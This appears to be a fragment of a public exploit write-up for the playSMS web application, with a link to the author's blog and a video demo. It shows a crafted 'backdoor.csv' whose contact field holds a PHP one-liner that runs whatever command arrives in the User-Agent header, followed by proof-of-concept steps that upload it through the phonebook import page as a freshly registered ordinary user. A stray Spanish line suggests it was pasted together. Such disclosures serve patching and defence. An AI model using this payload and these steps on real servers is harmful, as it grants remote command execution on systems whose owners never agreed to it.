 Example of my backdoor.csv file content
----------------------MY FILE CONTENT------------------------------------
monkeyhack's Home
Name Mobile Email Group code
Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?> 22
Trash
--------------------MY FILE CONTENT END HERE-------------------------------
For More Details : www.touhidshaikh.com/blog/
For Video Demo : https://www.youtube.com/watch?v=KIB9sKQdEwE
2. Proof of Concept
Login as regular user (created user using index.php?app=main&inc=core_auth&route=register):
Go to :
http://127.0.0.1/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
ruta a subir el archivo